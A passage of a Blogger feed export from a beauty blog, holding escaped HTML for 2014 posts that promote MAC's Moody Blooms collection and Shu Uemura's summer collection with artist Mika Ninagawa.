class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EFor more information or to purchase, please check out your local MAC store, counter and also at: \u003Ca href=\"http:\/\/www.maccosmetics.com\/\"\u003Ewww.maccosmetics.com\u003C\/a\u003E! Let's get ready for these collections my beauties... Xoxo\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/1751433927362998322\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/08\/mac-launches-that-are-to-die-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1751433927362998322"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1751433927362998322"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/08\/mac-launches-that-are-to-die-for.html","title":"MAC Launches That Are To Die For!!!! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdaYgv9SbUV3WjiFYpltFwixdMtG3F2GeJN2G0pMNVivXRQlOULs2hT48A5W9pbCEQz4_1f24fGYL_0zkN6NCOGwcJQPUV787gfMrnl9g2KOfL5hQ3Kv01zO6e4Iz8bFTXCkuRGPAabLY\/s72-c\/MineralizeLash-BEAUTY-300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-726292546104644179"},"published":{"$t":"2014-06-16T10:28:00.001-07:00"},"updated":{"$t":"2014-06-16T10:28:13.045-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lashes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mika for Shu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shu uemura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"soflabbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"}],"title":{"type":"text","$t":"Shu Uemura Featuring Mika Ninagawa For Summer 2014"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0GP_jzU7FjlhyphenhyphenWfDy0zObXzsOvxROtB-ligl1GtP4ahP_5kDdk2W1wTy3aoS1Zs3LJsYjIpKfvELyKcZHyE8IeVjvI2ffyu8HaxktcIdP2JSVChVCsoJI3atnD-av79QLZ5CtcZrMhtg\/s1600\/SU2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0GP_jzU7FjlhyphenhyphenWfDy0zObXzsOvxROtB-ligl1GtP4ahP_5kDdk2W1wTy3aoS1Zs3LJsYjIpKfvELyKcZHyE8IeVjvI2ffyu8HaxktcIdP2JSVChVCsoJI3atnD-av79QLZ5CtcZrMhtg\/s1600\/SU2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5M81ERO0t3vW701WHyLeH0_RG57Ff2zxvn8SOZDU3yw5rdKHNAQ_YjWapAuW1p28g183lgjZohKaTH7oymT1XNC6M329enDahwAY4-NkTCyEf1eE85bPyUmIvo-Qyn14PcytvlVOROS4\/s1600\/SHU_14_MIKA_NEW_EN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5M81ERO0t3vW701WHyLeH0_RG57Ff2zxvn8SOZDU3yw5rdKHNAQ_YjWapAuW1p28g183lgjZohKaTH7oymT1XNC6M329enDahwAY4-NkTCyEf1eE85bPyUmIvo-Qyn14PcytvlVOROS4\/s1600\/SHU_14_MIKA_NEW_EN.jpg\" height=\"104\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my beauties! I hope you are having a great start to your week and truly enjoying the warmer weather and the summer season ahead.... I wanted to share this gorgeous collection that the fabulous brand \u003Ca href=\"http:\/\/www.shuuemura-usa.com\/Limited-Edition-MIKA-collection\/new-MIKA,default,sc.html\" target=\"_blank\"\u003EShu Uemura\u003C\/a\u003E has launched. They have recently collaborated with renowned Japanese artist, Mika Ninagawa for a collection that is stunning. Here is the information from the site:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0xR_8I8nnuGk7UkOuwSQIcavMYsMTdlS4bI4d6PerhOEErj762dS0Pw-VALX6OkTGowx3L-2K-QfOxDBaFqQZKrCKbB9EEli0TjygKdnVwzCaC6e_q2nA8pkYf3Ubou1dbDG_fBYRynY\/s1600\/su7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0xR_8I8nnuGk7UkOuwSQIcavMYsMTdlS4bI4d6PerhOEErj762dS0Pw-VALX6OkTGowx3L-2K-QfOxDBaFqQZKrCKbB9EEli0TjygKdnVwzCaC6e_q2nA8pkYf3Ubou1dbDG_fBYRynY\/s1600\/su7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOne of Japan's most popular photographers, Mika Ninagawa has won \nprestigious photography prizes such as Japan's 'Kimure Ihei Photography \nAward', while her solo exhibition 'Mika Ninagawa: Earthly Flowers, \nHeavenly Colors' was the most visited photography exhibition in Japanese\n history. Her world extends beyond photography to include fashion and \nmake-up collaboration projects.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo without further delay, check out the collection:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnPixEwfrL3ha0W3VoZu_fdpE1O_G33GaK9Rj4s3oEhOrNiNCQJLLAGRm7GptekOqWfyjwzNwJ4-lTg0Mh7lXxKEiroTDX7CSJ0dLyYtVH-mPJN_aheKTX32Plk3zKVW8Nt4byAxArcew\/s1600\/SU1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnPixEwfrL3ha0W3VoZu_fdpE1O_G33GaK9Rj4s3oEhOrNiNCQJLLAGRm7GptekOqWfyjwzNwJ4-lTg0Mh7lXxKEiroTDX7CSJ0dLyYtVH-mPJN_aheKTX32Plk3zKVW8Nt4byAxArcew\/s1600\/SU1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfzGr7fvkwsZODjAqMUpRbQ3TgAMEWIWHuKs_IXV5okG-cOZiMuyzHmg0HkJKCA8MZbZErZUOWYwraB2KtUgUK1PDcivTGmewAasVNsu0E_ATArJIQJQzsPs-RyyQTdp0Dbb6hv2sucOo\/s1600\/su3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfzGr7fvkwsZODjAqMUpRbQ3TgAMEWIWHuKs_IXV5okG-cOZiMuyzHmg0HkJKCA8MZbZErZUOWYwraB2KtUgUK1PDcivTGmewAasVNsu0E_ATArJIQJQzsPs-RyyQTdp0Dbb6hv2sucOo\/s1600\/su3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivLu6tN5HCGBMgDvlqMLPfTwVJqt2vtOfJ284yn4r25P81agzO-MnM1OthedZ3KXmWAEIpU68QBvwld8_OyB_D8aB7STXakD7c9lzW8G8TThgujAtXPPtMlI4kluKHoHgctw95X9nanN4\/s1600\/su4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivLu6tN5HCGBMgDvlqMLPfTwVJqt2vtOfJ284yn4r25P81agzO-MnM1OthedZ3KXmWAEIpU68QBvwld8_OyB_D8aB7STXakD7c9lzW8G8TThgujAtXPPtMlI4kluKHoHgctw95X9nanN4\/s1600\/su4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6P5MZOeGuULYAHrLDuLPNHb5d-W_4G6CcfQ_0x1iHrc8RK_x0U98JGVdxo9gPJu1YRGfvDntq9cy23ROa2VlZhjsV6rMyKggaLr9Qf3Gz-ZaS4rf1hga4pn8IzXf-MLBl0wBr8xh99qU\/s1600\/su5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6P5MZOeGuULYAHrLDuLPNHb5d-W_4G6CcfQ_0x1iHrc8RK_x0U98JGVdxo9gPJu1YRGfvDntq9cy23ROa2VlZhjsV6rMyKggaLr9Qf3Gz-ZaS4rf1hga4pn8IzXf-MLBl0wBr8xh99qU\/s1600\/su5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-bKzUujK1VbAvaJ7n8rOAaPSFeuoqpkMXTrqp5VtFUAQYDLhlEJ1NSkss58Xh53HjV7aqrx07DvZ8ichzuLZkFQ1m21WkOL5pj1broHjB8Zl3Q09e5A25A_xvKBchQxyNMCbS1oJR78\/s1600\/su6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-bKzUujK1VbAvaJ7n8rOAaPSFeuoqpkMXTrqp5VtFUAQYDLhlEJ1NSkss58Xh53HjV7aqrx07DvZ8ichzuLZkFQ1m21WkOL5pj1broHjB8Zl3Q09e5A25A_xvKBchQxyNMCbS1oJR78\/s1600\/su6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvnUV4w4NUnXXbvghpFLV1dEgq5qzC0_ih9SbtiEU60lG2mzcRdwuRbcs81IzTERFSXU9Zf_2bQcbotyG6DHtRIqo3UDnrgt1X6P64Resvzh-lBB51FwfBCdHb1IiFLuf_e9f7yGsrxC8\/s1600\/su8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvnUV4w4NUnXXbvghpFLV1dEgq5qzC0_ih9SbtiEU60lG2mzcRdwuRbcs81IzTERFSXU9Zf_2bQcbotyG6DHtRIqo3UDnrgt1X6P64Resvzh-lBB51FwfBCdHb1IiFLuf_e9f7yGsrxC8\/s1600\/su8.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe packaging itself is true art and of course, the products are amazing! The skin purifier is incredible along with all the other items in the line. For more information or to purchase, please go to your local counter or check out their site: \u003Ca href=\"http:\/\/www.shuuemura-usa.com\/\"\u003Ewww.shuuemura-usa.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet me know what products you get and what are your favs! Have a beautiful summer lovelies! Xoxo \u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/726292546104644179\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/06\/shu-uemura-featuring-mika-ninagawa-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/726292546104644179"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/726292546104644179"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/06\/shu-uemura-featuring-mika-ninagawa-for.html","title":"Shu Uemura Featuring Mika Ninagawa For Summer 2014"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0GP_jzU7FjlhyphenhyphenWfDy0zObXzsOvxROtB-ligl1GtP4ahP_5kDdk2W1wTy3aoS1Zs3LJsYjIpKfvELyKcZHyE8IeVjvI2ffyu8HaxktcIdP2JSVChVCsoJI3atnD-av79QLZ5CtcZrMhtg\/s72-c\/SU2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-2948369169593943668"},"published":{"$t":"2014-06-16T09:45:00.001-07:00"},"updated":{"$t":"2014-06-16T09:45:19.710-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moody Blooms"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"soflabbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"}],"title":{"type":"text","$t":"MAC Moody Blooms"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Yog_RdFpDcUy_1Iod9FwSNMAR8936Jhy-9seNj0unbgEPEjF2XKK-pXqgVS_DXh6ECxumeUScCY_LG_kWaSuc55w4zOL6owr2knZR3WtbDNM-SGh8RBuAawbc3xleOwCk9-c2Asoz04\/s1600\/MoodyBlooms-BEAUTY-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Yog_RdFpDcUy_1Iod9FwSNMAR8936Jhy-9seNj0unbgEPEjF2XKK-pXqgVS_DXh6ECxumeUScCY_LG_kWaSuc55w4zOL6owr2knZR3WtbDNM-SGh8RBuAawbc3xleOwCk9-c2Asoz04\/s1600\/MoodyBlooms-BEAUTY-300.jpg\" height=\"247\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"ajy\"\u003E\n\u003Cimg alt=\"\" class=\"ajz\" data-tooltip=\"Show details\" id=\":ng\" role=\"button\" src=\"https:\/\/mail.google.com\/mail\/u\/2\/images\/cleardot.gif\" \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EINTRODUCING:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u003Ca href=\"http:\/\/www.maccosmetics.com\/\" target=\"_blank\"\u003EM∙A∙C\u003C\/a\u003E Moody Blooms\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAvailable online June 19, 2014\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAvailable in store\n\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EJune 26\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E, 2014 through August 21, 2014\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EFilled\n with exotic flora exuding a hint of danger, a sensual hothouse of \nnight-blooming flowers sets the scene for seduction. In this garden of \nthe night,\n\u003Cb\u003EMoody Blooms\u003C\/b\u003E become the ultimate obsession…venomous violets, \nintoxicating ivy and poisonous nightshade glow with a phosphorescent \ngleam. As the blossoming buds unfurl into the darkness, electric colours\n emerge, shrouding eyes in earthy metallic Eye Shadows,\n intensified by blackened green and plum Fluidline, and the drama of \nFalse Lashes Black. Vibrant lips suggest a hidden motive as the soft \nwarm pinks of Sheen Supreme Lipglass Tint are overpowered by the deep \nblue plums and darkened berries of Sheen Supreme\n Lipstick. A final surge of adrenaline bursts with pink and shimmery \nbronze Powder Blush before these beauties dissolve again into the night.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnpXMShLNxBplSOBekmkPcze_8Dwgt0uag6rdo152qYGBGQJk2_fV0Suex9CABNVZuYtkuLI2TKXKZsCgU_jKCWQpXUh2LiyXtTM7losjDoYlQaZJ9k3dp4KyBimmI41WGq38iWQ6J5nY\/s1600\/MoodyBlooms-AMBIENT-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnpXMShLNxBplSOBekmkPcze_8Dwgt0uag6rdo152qYGBGQJk2_fV0Suex9CABNVZuYtkuLI2TKXKZsCgU_jKCWQpXUh2LiyXtTM7losjDoYlQaZJ9k3dp4KyBimmI41WGq38iWQ6J5nY\/s1600\/MoodyBlooms-AMBIENT-300.jpg\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNt9RFJxDTULmA4HbuNDmHpc1p4awiL3CL_jCFGXCWA6QZMaLtKl1DxlFvpuB4Q8IBTAyUZKm1VSL18vS-b3m5HBJUWJBqwU40HS0qcwD8YNylcJBg3H7nM9r6kGqLhKvSX0-q9q5KsnU\/s1600\/MoodyBlooms-BEAUTY-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNt9RFJxDTULmA4HbuNDmHpc1p4awiL3CL_jCFGXCWA6QZMaLtKl1DxlFvpuB4Q8IBTAyUZKm1VSL18vS-b3m5HBJUWJBqwU40HS0qcwD8YNylcJBg3H7nM9r6kGqLhKvSX0-q9q5KsnU\/s1600\/MoodyBlooms-BEAUTY-300.jpg\" height=\"247\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeLDU4YRbwFOCjFct7Tq0C3h9zXytaOIZHnGGCb6Nod9dewbk-CpsEmtzZhi_ZuTw0LeSoSBtkbSjk9GkforX37qXP9ZPL_GrONw_23HjskG43tP325RslQT1W3yQNP41swyRPJ_SjWBM\/s1600\/MOODYBLOOMS-BLUSH-Bred+for+Beauty_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeLDU4YRbwFOCjFct7Tq0C3h9zXytaOIZHnGGCb6Nod9dewbk-CpsEmtzZhi_ZuTw0LeSoSBtkbSjk9GkforX37qXP9ZPL_GrONw_23HjskG43tP325RslQT1W3yQNP41swyRPJ_SjWBM\/s1600\/MOODYBLOOMS-BLUSH-Bred+for+Beauty_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxaNMgY3NZUa0PkQ8iYPAWus9P-i2M6km879FrlMlmZNU0L7L3ddIiaJYWLKHJmrYbwi3i6-jT-EKcnFxhJ0ysZ6P-m_1wbQ8bjG757dPRFG5NRoFpNC7j1_1lSb8v8rnLz7KZ2Tjdlks\/s1600\/MOODYBLOOMS-BLUSH-Worldly+Wealth_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxaNMgY3NZUa0PkQ8iYPAWus9P-i2M6km879FrlMlmZNU0L7L3ddIiaJYWLKHJmrYbwi3i6-jT-EKcnFxhJ0ysZ6P-m_1wbQ8bjG757dPRFG5NRoFpNC7j1_1lSb8v8rnLz7KZ2Tjdlks\/s1600\/MOODYBLOOMS-BLUSH-Worldly+Wealth_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7VVN8b7QYyA-0Q3VC5GkD3gcs3qtMhKytc9d0TbTRdyba3swr_-36EIC09Z7vsCLBQdhOHsNdW2FQEE4Avdh-vVTwepPRczyyCYl0MHAZRaT4WE8D5WqAcAWaewCVNdzfnMZuYIs3STk\/s1600\/MOODYBLOOMS-BRUSH-211+Pointed+Liner_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7VVN8b7QYyA-0Q3VC5GkD3gcs3qtMhKytc9d0TbTRdyba3swr_-36EIC09Z7vsCLBQdhOHsNdW2FQEE4Avdh-vVTwepPRczyyCYl0MHAZRaT4WE8D5WqAcAWaewCVNdzfnMZuYIs3STk\/s1600\/MOODYBLOOMS-BRUSH-211+Pointed+Liner_300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Zi_GekQnezM5532KlI4JgRkYfbKRqA4SH0R-ixfc6pkGP6tG4h5TPc9XCQ7i7Disvxyum6xrhT9v7oBzDp-ofFeZzLl0wRB0piPDjOYypLMc8-ONI66ekmrXP9M4YVyWqcfaHfxP5zo\/s1600\/MOODYBLOOMS-BRUSH-239+Eye+Shader_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 